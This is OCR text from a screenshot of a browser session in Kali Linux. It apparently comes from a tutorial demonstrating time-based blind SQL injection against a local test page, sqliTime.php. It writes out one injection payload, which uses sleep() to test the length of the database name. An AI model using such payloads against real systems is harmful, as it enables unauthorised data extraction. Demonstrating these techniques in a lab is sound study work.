 Mozilla Firefox
http://local....php?nome=d
localhost/sqliTime.php?nome=d
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sqliTime.php?nome=' or if(
length( database() ) = 10
,sleep(2),0) %23
Enable Post data Enable Referrer
Nome do usuário: Enviar